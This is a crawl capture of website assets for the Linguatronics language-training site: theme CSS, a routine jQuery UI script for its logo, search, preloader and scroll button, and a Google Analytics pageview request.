span.bg8{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/8.png');}#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background span.bg9{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/9.png');}#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background span.bg10{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/10.png');}.dexp-slick-wrap{direction:ltr;}.dexp-testimonial-default .dexp-testimonial-nav{margin:0 auto 30px;}@media screen and (min-width:992px){.dexp-testimonial-default .dexp-testimonial-nav{width:50%;}}@media screen and (max-width:768px){.dexp-testimonial-default .dexp-testimonial-nav{width:80%;}}@media screen and (max-width:480px){.dexp-testimonial-default .dexp-testimonial-nav{width:100%;}.dexp-testimonial-default .dexp-testimonial-nav .slick-slide img{height:auto !important;}}.dexp-testimonial-default .dexp-testimonial-nav .slick-slide{text-align:right;outline:0;opacity:0;margin:0 5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;}.dexp-testimonial-default .dexp-testimonial-nav .slick-slide img{display:inline-block;opacity:0.4;border-radius:100%;height:145px;width:145px;cursor:pointer;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;}.dexp-testimonial-default .dexp-testimonial-nav .slick-slide.slick-active{opacity:1;}.dexp-testimonial-default .dexp-testimonial-nav .slick-slide.slick-current{text-align:center;}.dexp-testimonial-default .dexp-testimonial-nav .slick-slide.slick-current img{opacity:1;border:6px solid #2662dd;cursor:initial;}.dexp-testimonial-default .dexp-testimonial-nav .slick-slide.slick-current + .slick-active{text-align:left;}.dexp-testimonial-default .dexp-testimonial-wrap{text-align:center;}.dexp-testimonial-default .dexp-testimonial-wrap .slick-slide{outline:0;}.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-content{display:inline-block;width:80%;margin-bottom:20px;}@media screen and (max-width:992px){.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-content{width:100%;padding:0 20px;}}.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-content p{color:#6f6f6f;font-size:18px;font-style:italic;line-height:30px;font-family:"Crimson Text";}.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-content p:before{content:'“';}.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-content p:after{content:'”';}.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-line{height:25px;text-align:center;}.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-line span{position:relative;display:inline-block;width:31px;height:25px;background:url('https://linguatronics.com/sites/all/themes/zap/assets/images/team-line.png') no-repeat center center transparent;}.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-line span:before,.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-line span:after{content:'';position:absolute;width:117px;height:1px;top:50%;-webkit-transform:rotate(translateY(-50%)) scale(1) skew(1deg) translate(10px);-moz-transform:rotate(translateY(-50%)) scale(1) skew(1deg) translate(10px);-o-transform:rotate(translateY(-50%)) scale(1) skew(1deg) translate(10px);-ms-transform:rotate(translateY(-50%)) scale(1) skew(1deg) translate(10px);transform:rotate(translateY(-50%)) scale(1) skew(1deg) translate(10px);background-color:#ededed;}.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-line span:before{left:50px;}.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-line span:after{right:50px;}.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-info .dexp-testimonial-title{padding:0;margin:10px 0 0;font-size:14px;font-weight:normal;text-transform:uppercase;line-height:35px;}.dexp-testimonial-default .dexp-testimonial-wrap .dexp-testimonial-info .dexp-testimonial-position{font-size:12px;font-style:italic;text-transform:uppercase;font-family:"Crimson Text";}.dexp-testimonial-default .slick-dots li.slick-active button:before{color:#2662dd;}.dexp-gallery-default .dexp-gallery-wrap .slick-slide img{display:inline-block;width:100%;height:auto;}.dexp-gallery-default .dexp-gallery-nav .slick-slide{margin:0 5px;}.dexp-gallery-default .dexp-gallery-nav .slick-slide img{max-width:100%;height:auto;}.dexp-gallery-default .dexp-gallery-nav .slick-arrow{background-color:#2662dd;height:100%;margin:0;padding:0;text-align:center;top:0;width:30px;z-index:99;}.dexp-gallery-default .dexp-gallery-nav .slick-arrow.slick-prev{left:0;}.dexp-gallery-default .dexp-gallery-nav .slick-arrow.slick-next{right:0;}.dexp-shortcodes-button.btn-border-gray{border:2px solid #e4e4e4;color:#ffffff;background-color:transparent;}.view-footer{padding-top:40px;padding-bottom:80px;font-size:18px;font-weight:bold;}.view-footer a{border:1px solid #2662dd;padding:10px;background:#2662dd;color:#ffffff;}.view-footer a:hover{border:1px solid #428bca;background:#f3f3f3;}#block-views-testimonials-block-2{margin-top:40px;}.dexp-grid .testimonial-item .testimonial-image img{border-radius:10%;}#block-block-41 p.block-subtitle{color:#ffffff;}.dexp-social-icon .fa{font-size:28px;}#section-bottom{background:#0b1e44;}#block-block-4 a:not(.btn){color:#ffffff;}#section-footer .copyright{color:#5f5f5f;margin-top:12px;}#block-views-06874c0a81054b6b8b2557a8d5d43336{padding-top:80px;margin-bottom:-80px;}#block-views-testimonials-block-2{padding-top:80px;margin-bottom:80px;}#block-block-41{padding-top:80px !important;}#section-bottom ul.menu li a:hover{color:#ffffff;}.solutions-intro{width:50%;text-align:center;margin-left:auto;margin-right:auto;margin-bottom:40px;}#block-block-139{color:#ffffff;padding-top:80px;padding-bottom:80px;}#block-block-139 h2.block-title{color:#ffffff !important;}#block-block-139 p.block-subtitle{color:#ffffff;}#block-block-139 .box-icon i{color:#ffffff;}#block-block-139 h3.box-title{color:#ffffff;}.tab-img img{margin:0.4em 1.6em 1.6em 0px;width:auto !important;height:auto !important;float:left;}.tab-img2{margin-left:auto !important;margin-right:auto !important;margin-top:30px !important;display:block;float:none !important;}.dexp_tab_wrapper .nav-tabs{border:none;margin-top:20px;}#node-40{margin-bottom:-120px;}.dexp-shortcodes-button.btn-border-dark{border:1px solid #141414;color:#141414;background-color:transparent;display:table;margin-left:auto;margin-right:auto;}.middle{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}body{font-family:"Montserrat";font-weight:400;font-size:14px;line-height:30px;}h1{font-family:"Montserrat";font-weight:700;font-size:36px;line-height:1.5;}h2{font-family:"Montserrat";font-weight:700;font-size:30px;line-height:1.5;}h3{font-family:"Montserrat";font-weight:700;font-size:24px;line-height:1.5;}h4{font-family:"Montserrat";font-weight:700;font-size:20px;line-height:1.5;}h5{font-family:"Montserrat";font-weight:700;font-size:18px;line-height:1.5;}h6{font-family:"Montserrat";font-weight:700;font-size:14px;line-height:1.5;}.testimonial-info,.slick-slide p,.dexp-piegraph-style02 .ppc-percents span,.pcc-title,.dexp-piegraph-style03 .ppc-percents span,.style01 .milestone-details,.second-font,.style02 .stat-count,.style04 .milestone-title{font-family:"Crimson Text";font-weight:400;font-size:16px;line-height:24px;}.work-process-style02 .box-content{font-family:"Crimson Text";font-weight:400;font-size:16px;line-height:24px;}


--- FILE ---
content_type: text/javascript
request_url: https://linguatronics.com/sites/default/files/js/js_GuTDx_G2qOFODOtcxAFJbsSIIzE5UTNslRI7ae7a0b4.js
body_size: 1194
content:
(function ($) {
  Drupal.behaviors.zap_theme = {
    attach: function (context, settings) {
      $('a.site-logo').once('logo', function(){
        var $sticky_logo = $(this).clone().addClass('sticky-logo');
        $sticky_logo.find('img').attr('src', settings.zap_theme.sticky_logo);
        $(this).addClass('default-logo');
        $(this).after($sticky_logo);
      });
      $('.search-toggle').once('search', function () {
        $(this).click(function () {
          $('body').toggleClass('search-open');
          $('.region-navigation-2').removeClass('open');
          $('.search-form-block-wrapper').position({
            of: $(window)
          });
        });
      });
      $('.search-form-overlay').once('click', function(){
        $(this).click(function(){
          $('body').removeClass('search-open');
          $('.region-navigation-2').removeClass('open');
        });
      });
      $('span.nav-toggle').once('click', function(){
        $(this).click(function(){
          $(this).parent().addClass('open');
        });
      });
      $('span.nav-close').once('click', function(){
        $(this).click(function(){
          $(this).parents('.region').removeClass('open');
        });
      });
      /* Fix column sibling height */
      $(".data-height-fix").each(function () {
        var siblingHeight = $(this).find($(".get-height")).outerHeight();
        $(".set-height").css("height", siblingHeight);
      });
      /* Tooltips */
      if ($().tooltip) {
        $("[data-toggle='tooltip']").tooltip();
      }
      /* Popovers */
      if ($().popover) {
        $("[data-toggle='popover']").popover();
      }
      /*Fix add cart icon*/
      $("h3 i.fa-shopping-cart").click(function () {
        $(this).parent().next().find("form").submit();
      });
    }
  }
  var equalizer = function () {
    $(".equalizer").each(function () {
      var getHeight = $(this).find($(".get-height")).height();
      $(".set-height").css("height", getHeight);
    });
  }
  $(window).load(function () {
    equalizer();
    $(".preloader_1").delay(300).fadeOut();
    $("#loader").delay(600).fadeOut("slow");
  });
  setTimeout(function () {
    $(".preloader_1").delay(300).fadeOut();
    $("#loader").delay(600).fadeOut("slow");
  }, 10000);
})(jQuery);

jQuery(document).ready(function ($) {
  "use strict";
  $("#loader").delay(500).fadeOut("slow");
  if (detectIE() > 1) {
    $('body').addClass('ie');
  }
  /*Go to top*/
  $(window).scroll(function () {
    if ($(this).scrollTop() > 100) {
      $('#go-to-top').css({
        bottom: "10px"
      });
    } else {
      $('#go-to-top').css({
        bottom: "-100px"
      });
    }
  });
  $('#go-to-top').click(function () {
    $('html, body').animate({
      scrollTop: '0px'
    }, 800);
    return false;
  });
  $(".equal-columns .region > .block").each(function(){      
      $(this).height($(this).parent(".region").height());      
  });
});

jQuery.fn.cleardefault = function () {
  return this.focus(function () {
    if (this.value == this.defaultValue) {
      this.value = "";
    }
  }).blur(function () {
    if (!this.value.length) {
      this.value = this.defaultValue;
    }
  });
};

function detectIE() {
  var ua = window.navigator.userAgent;
  var msie = ua.indexOf('MSIE ');
  var trident = ua.indexOf('Trident/');

  if (msie > 0) {
    /* IE 10 or older => return version number*/
    return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
  }

  if (trident > 0) {
    /* IE 11 (or newer) => return version number*/
    var rv = ua.indexOf('rv:');
    return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
  }
  /* other browser*/
  return false;
}
;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=36991302&t=pageview&_s=1&dl=https%3A%2F%2Flinguatronics.com%2Fcontent%2Ftecnol%25C3%25B3gico-nacional-de-mexico&ul=en-us%40posix&dt=Tecnol%C3%B3gico%20Nacional%20De%20Mexico%20%7C%20Linguatronics%20Language%20Training%20Technologies&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=895079074&gjid=712205882&cid=1134638709.1768594142&tid=UA-29545822-1&_gid=1655441433.1768594142&_r=1&_slc=1&z=809648672
body_size: -451
content:
2,cG-YWNGTQNB30